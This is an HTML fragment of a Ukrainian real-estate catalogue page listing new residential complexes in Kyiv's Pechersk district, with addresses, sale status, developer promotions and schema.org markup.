                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="//vn.com.ua/complex/zhk-panorama-na-pecherske" class="building-card__title">ЖК Панорама на Печерске</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='4734'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, ул. Евгения Коновальца (Щорса), 44а</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Дружбы народов</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Все квартиры проданы</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                            <div class="gcell flex-fix__cell">
    <div class="building-card has-slider" data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/3cd28e693d7e2b3c43f2898fa565239e.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/d43330b7f6966be41060e9a82c2beef7.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/d072d33a8085e2d8904106f05964c13f.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/a403dcf05b7fb76554e8485764739c23.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/e208ab5d8b87ae49f740c3c28cea50b1.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/fe2f97151e773c726039935b33015834.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/13d332c5e79d0c441e5a822c58dee836.jpg"></a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="//vn.com.ua/complex/zhk-struetinsky-residence" class="building-card__title">ЖК Struetinsky Residence</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5140'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, ул. Болсуновская, 8</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Дружбы народов</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Все квартиры проданы</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                            <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//vn.com.ua/complex/zhk-po-ul-staronavodnitskaja-2-20" class="building-card__img lozad" data-lozad="//vn.com.ua/Media/assets/images/placeholders/no-image-default.png"></a>
                                                </div>
            <a href="//vn.com.ua/complex/zhk-po-ul-staronavodnitskaja-2-20" class="building-card__title">ЖК по ул. Старонаводницкая, 2-20</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5539'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, ул. Старонаводницкая, 2-20</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Печерская</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Неизвестно</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">заморожен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">эконом</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                            <div class="gcell flex-fix__cell">
    <div class="building-card has-slider" data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/7a442e654d41cdda8e8e5c3449c093ab.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/80659ed90cddcb8db54958adc4c5acdc.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/86f20f94fd9edb6fe8f77c40fd01929b.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/569806222b9c4870f26094cdec68cfc3.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/8a6fc334e47481b98a0ce519221abd15.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/2e377c2d1ea5e1454cc67cc8470751ba.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/70e2ff63e496064f28a97a3e41702802.jpg"></a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="//vn.com.ua/complex/zhk-po-ul-michurina-19b" class="building-card__title">ЖК по ул. Мичурина, 19б</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5596'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, ул. Мичурина, 19б</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Печерская</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Все квартиры проданы</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    	                <div class="flex-fix__cell flex-fix__cell--last"></div>
	                <div class="flex-fix__cell flex-fix__cell--last"></div>
	                <div class="flex-fix__cell flex-fix__cell--last"></div>
	                <div class="flex-fix__cell flex-fix__cell--last"></div>
                </div>
                    </div>
    </div>
</div>
<div class="section section--pagination ">
    <div class="section__content">
        <div class="container">
            <div class="pagination ">
                <ul class="pagination__list">
                                                                        <li class="pagination__item pagination__item--prev">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&amp;page=7" class="pagination__link">
                                    <i class="svgi svgi--chevron-left ">
                                        <svg viewBox="0 0 12 20" width="12" height="20">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#chevron-left"></use>
                                        </svg>
                                    </i>
                                </a>
                            </li>
                                            
                                                                        <li class="pagination__item">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy" class="pagination__link">
                                    <span>1</span>
                                </a>
                            </li>
                                                                                                <li class="pagination__item">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&amp;page=2" class="pagination__link">
                                    <span>2</span>
                                </a>
                            </li>
                                                                                                <li class="pagination__item">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&amp;page=3" class="pagination__link">
                                    <span>3</span>
                                </a>
                            </li>
                                                                                                <li class="pagination__item">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&amp;page=4" class="pagination__link">
                                    <span>&hellip;</span>
                                </a>
                            </li>
                                                                                                <li class="pagination__item">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&amp;page=6" class="pagination__link">
                                    <span>6</span>
                                </a>
                            </li>
                                                                                                <li class="pagination__item">
                                <a href="/catalog/kievskaya-oblast/kiev?rajon=pecherskiy&amp;page=7" class="pagination__link">
                                    <span>7</span>
                                </a>
                            </li>
                                                                                                <li class="pagination__item is-current">
                                <span class="pagination__link">
                                    <span>8</span>
                                </span>
                            </li>
                                            
                                                                                </ul>
            </div>
        </div>
    </div>
</div>
<div class="container">
        <div class="_flex _flex-column _sm-flex-row _justify-between _items-center _mtb-xl">
        <div class="section__title _text-center _sm-text-left">Акции и скидки от застройщиков</div>
        <a class="button button--accent _mt-def _sm-ml-def _sm-mt-none _def-show" href="//vn.com.ua/offers/kiev">
            <span class="button__content">
                <span class="button__text">Акции и скидки на квартиры в новостройках Киева</span>
            </span>
        </a>
    </div>
    <div class="_mtb-xl _def-mtb-mg">
        <div class="grid grid--spaces-md grid--md-spaces-lg grid--def-spaces-mg grid--1 grid--ms-2 grid--def-3 catalog-promotions">
                            <div class="gcell">
                    <a href="/go?https://vn.com.ua/ua/complex/zhk-sinergija-siti" target="_blank" class="catalog-promotions__item">
                        <div class="_flex _items-center _mb-md">
                            <div class="catalog-promotions__item-image _mr-md">
                                <div class="catalog-promotions__item-image-wrapper">
                                    <img class="lozad" data-lozad="/Media/images/sales/medium/a8d70e0c1d237665a7b16d50090d528c.jpeg" src="/Media/images/sales/medium/a8d70e0c1d237665a7b16d50090d528c.jpeg" alt="ЖК Синергия Сити">
                                </div>
                            </div>
                            <div class="catalog-promotions__item-title">ЖК Синергия Сити</div>
                        </div>
                        <div class="catalog-promotions__item-text">
                            <p>Ипотека "єОселя" на готовые квартиры. На 1 - 20 лет &middot; 1-й взнос от 10 - 20% &middot; 3 - 7% годовых</p>                        </div>
                    </a>
                </div>
                            <div class="gcell">
                    <a href="/go?https://vn.com.ua/ua/complex/zhk-evropejskie-lipki" target="_blank" class="catalog-promotions__item">
                        <div class="_flex _items-center _mb-md">
                            <div class="catalog-promotions__item-image _mr-md">
                                <div class="catalog-promotions__item-image-wrapper">
                                    <img class="lozad" data-lozad="/Media/images/sales/medium/a2aa682d0583e3b696fe7006b044d5df.jpg" src="/Media/images/sales/medium/a2aa682d0583e3b696fe7006b044d5df.jpg" alt="ЖК Европейские Липки">
                                </div>
                            </div>
                            <div class="catalog-promotions__item-title">ЖК Европейские Липки</div>
                        </div>
                        <div class="catalog-promotions__item-text">
                            <p>Новый Жилой Квартал класса комфорт с собственным ТЦ и садиком для новой жизни без суеты!</p>                        </div>
                    </a>
                </div>
                            <div class="gcell">
                    <a href="/go?https://vn.com.ua/ua/complex/zhk-eco-dream" target="_blank" class="catalog-promotions__item">
                        <div class="_flex _items-center _mb-md">
                            <div class="catalog-promotions__item-image _mr-md">
                                <div class="catalog-promotions__item-image-wrapper">
                                    <img class="lozad" data-lozad="/Media/images/sales/medium/617ccdc54545e13fab371103c006b940.jpg" src="/Media/images/sales/medium/617ccdc54545e13fab371103c006b940.jpg" alt="ЖК Eco Dream">
                                </div>
                            </div>
                            <div class="catalog-promotions__item-title">ЖК Eco Dream</div>
                        </div>
                        <div class="catalog-promotions__item-text">
                            <p>Дополнительная скидка 3% для семей ВСУ и ВПЛ (прилагается к любой действующей акции)</p>                        </div>
                    </a>
                </div>
                            <div class="gcell">
                    <a href="/go?https://vn.com.ua/ua/complex/zhk-sinergija-kiev" target="_blank" class="catalog-promotions__item">
                        <div class="_flex _items-center _mb-md">
                            <div class="catalog-promotions__item-image _mr-md">
                                <div class="catalog-promotions__item-image-wrapper">
                                    <img class="lozad" data-lozad="/Media/images/sales/medium/91c0f0a2072f4a8b80f8e28f7cbedb24.jpg" src="/Media/images/sales/medium/91c0f0a2072f4a8b80f8e28f7cbedb24.jpg" alt="ЖК Синергия Киев">
                                </div>
                            </div>
                            <div class="catalog-promotions__item-title">ЖК Синергия Киев</div>
                        </div>
                        <div class="catalog-promotions__item-text">
                            <p>Присоединяйтесь к розыгрышу &laquo;Три квартиры от Тройки&raquo;: Синергия и Третий армейский корпус разыгрывают квартиру в ЖК Синерги...                        </div>
                    </a>
                </div>
                    </div>
        <div class="_flex _justify-center _mtb-def _def-hide">
            <a class="button button--accent button--wrap _mt-def _sm-ml-def _sm-mt-none" href="//vn.com.ua/offers/kiev">
                <span class="button__content">
                    <span class="button__text">Акции и скидки на квартиры в новостройках Киева</span>
                </span>
            </a>
        </div>
    </div>
            <div class="_flex _flex-column _sm-flex-row _justify-between _items-center _mtb-xl">
        <div class="section__title _text-center _sm-text-left">Застройщики Киева и Киевской области</div>
        <a class="button button--accent button--wrap _mt-def _sm-ml-def _sm-mt-none _def-show" href="//vn.com.ua/developers/city/kiev">
            <span class="button__content">
                <span class="button__text">Застройщики Киева и Киевской области</span>
            </span>
        </a>
    </div>
    <div class="grid grid--spaces-def grid--2 grid--xs-3 grid--sm-4 grid--md-5 grid--lg-6 _mb-xl">
                <div class="media-card media-card--leading-builder " title="Cityconsult Development">
            <div class="media-card__aside">
                <a href="//vn.com.ua/developers/cityconsult-development" class="media-card__img">
                    <img class="lozad lozad--is-ready"
                         src="/Media/images/builder/small/a56d39c91bc998d796da25a438b80836.png"
                         data-lozad="/Media/images/builder/small/a56d39c91bc998d796da25a438b80836.png"
                         alt="Cityconsult Development"
                         data-loaded="true">
                </a>
            </div>
        </div>
                <div class="media-card media-card--leading-builder " title="РИЕЛ">
            <div class="media-card__aside">
                <a href="//vn.com.ua/developers/riel" class="media-card__img">
                    <img class="lozad lozad--is-ready"
                         src="/Media/images/builder/small/95b9824b63210f2cbc7912a4e29d4836.png"
                         data-lozad="/Media/images/builder/small/95b9824b63210f2cbc7912a4e29d4836.png"
                         alt="РИЕЛ"
                         data-loaded="true">
                </a>
            </div>
        </div>
                <div class="media-card media-card--leading-builder " title="КАН Девелопмент">
            <div class="media-card__aside">
                <a href="//vn.com.ua/developers/kan-development" class="media-card__img">
                    <img class="lozad lozad--is-ready"
                         src="/Media/images/builder/small/d1b3e270a76cddb492f04b7ee1a9df63.png"
                         data-lozad="/Media/images/builder/small/d1b3e270a76cddb492f04b7ee1a9df63.png"
                         alt="КАН Девелопмент"
                         data-loaded="true">
                </a>
            </div>
        </div>
                <div class="media-card media-card--leading-builder " title="IB Alliance">
            <div class="media-card__aside">
                <a href="//vn.com.ua/developers/ib-alliance" class="media-card__img">
                    <img class="lozad lozad--is-ready"
                         src="/Media/images/builder/small/3e1c31071ea52028bd4a10a170f95fa8.png"
                         data-lozad="/Media/images/builder/small/3e1c31071ea52028bd4a10a170f95fa8.png"
                         alt="IB Alliance"
                         data-loaded="true">
                </a>
            </div>
        </div>
                <div class="media-card media-card--leading-builder " title="bUd development">
            <div class="media-card__aside">
                <a href="//vn.com.ua/developers/bud-development" class="media-card__img">
                    <img class="lozad lozad--is-ready"
                         src="/Media/images/builder/small/0bf9d7f73508dd6eb2f530aa09f6b22c.png"
                         data-lozad="/Media/images/builder/small/0bf9d7f73508dd6eb2f530aa09f6b22c.png"
                         alt="bUd development"
                         data-loaded="true">
                </a>
            </div>
        </div>
                <div class="media-card media-card--leading-builder " title="Интергал-Буд">
            <div class="media-card__aside">
                <a href="//vn.com.ua/developers/intergal-bud" class="media-card__img">
                    <img class="lozad lozad--is-ready"
                         src="/Media/images/builder/small/bf2cae417618b99013920adef3a489f6.png"
                         data-lozad="/Media/images/builder/small/bf2cae417618b99013920adef3a489f6.png"
                         alt="Интергал-Буд"
                         data-loaded="true">
                </a>
            </div>
        </div>
            </div>
    <div class="_flex _justify-center _mtb-def _def-hide">
        <a class="button button--accent button--wrap _mt-def _sm-ml-def _sm-mt-none" href="//vn.com.ua/developers/city/kiev">
            <span class="button__content">
                <span class="button__text">Застройщики Киева и Киевской области</span>
            </span>
        </a>
    </div>
    </div>

<script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": [
            "Apartment",
            "Product"
        ],
        "description": "Станьте владельцем квартиры в Печерском районе Киева! Легко выбрать и купить квартиру в ЖК от застройщика. Фото планировок, карта инфраструктуры.
",
        "image": "https://vn.com.ua/Media/assets/images/logo.svg",
        "name": "Новостройки Печерского района. Квартиры от застройщиков",
        "offers": {
            "@type": "AggregateOffer",
            "offerCount": "91",
            "lowPrice": "350000",
            "highPrice": "4000000",
            "priceCurrency": "UAH"
        }
    }
</script>

<script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Ипотека "єОселя" на готовые квартиры. На 1 - 20 лет &middot; 1-й взнос от 10 - 20% &middot; 3 - 7% годовых",
        "startDate": "2026-01-01 11:49:50",
        "endDate": "2026-01-31 11:49:50",
        "url": "https://vn.com.ua/complex/zhk-sinergija-siti",
        "image": "https://vn.com.ua/Media/images/sales/medium/a8d70e0c1d237665a7b16d50090d528c.jpeg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Ирпень"
            },
            "name": "ЖК Синергия Сити",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "50.50794370332508",
                "longitude": "30.253847801484767"
            }
        },
        "about": "Ипотека "єОселя" на готовые квартиры. На 1 - 20 лет &middot; 1-й взнос от 10 - 20% &middot; 3 - 7% годовых",
        "performer": "ЖК Синергия Сити",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "1420000",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://vn.com.ua/complex/zhk-sinergija-siti",
            "validFrom": "2026-01-01 11:49:50"
        }
    }</script>
<script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Новый Жилой Квартал класса комфорт с собственным ТЦ и садиком для новой жизни без суеты!",
